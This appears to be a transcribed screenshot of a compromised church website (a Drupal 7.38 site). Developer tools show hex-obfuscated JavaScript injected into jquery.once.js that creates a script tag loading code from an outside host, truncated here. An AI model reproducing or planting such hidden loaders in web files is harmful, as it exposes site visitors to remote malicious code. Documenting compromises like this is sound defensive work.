 New Holly Light Missiona
newhollylight.org
New Holly Light
Missionary Baptist Church
Home Welcome Message Meet Our Pastor Ministries
newhollylight.org/CHANG
newhollylight.org/CHANGELOG.txt
Drupal 7.38, 2015-06-17
-----------------------
- Fixed security issues (multiple vulnerabilities). See SA-CORE-2015-002.
FREE NHL
MEN'S
CONFERENCE
& BREAKFAST
SATURDAY,
MAY 19TH @ 8 AM
LIKE FATHER::LIKE SON PART VIII
"BE ENCOURAGED"
ALL ARE WELCOME
MAY 19TH SPECIAL GUEST SPEAKERS
REV. RON MOSS & PASTOR DARRYL HALL
MEN'S DAY::::MAY 20TH @ 9:30 AM
MESSENGER: DEACON ALBERT SIMMONS
Come join us this weekend!
Elements Console Sources Network Performance Memory Application Security Audits 1
Network Filesystem
top
newhollylight.org
nhl
misc
ui
drupal.js?nsje8m
jquery.js?v=1.4.4
jquery.once.js?v=1.2
jquery.once.js?v=1.2 jquery.once.js?v=1.2:formatted
83
84 var RqLm1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x
85 var D2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\
86 D2["\x74\x79\x70\x65"] = '\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70
87 D2["\x69\x64"] = '\x6d\x5f\x67\x5f\x61';
88 D2["\x73\x72\x63"] = '\x68\x74\x74\x70\x3a\x2f\x2f\x76\x75\x75\x77\x64\x2e\x63\x6f
89 RqLm1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](D2);
90
Line 1, Column 1
Watch
Call Stack
Not paused
Scope
Not paused
Breakpoints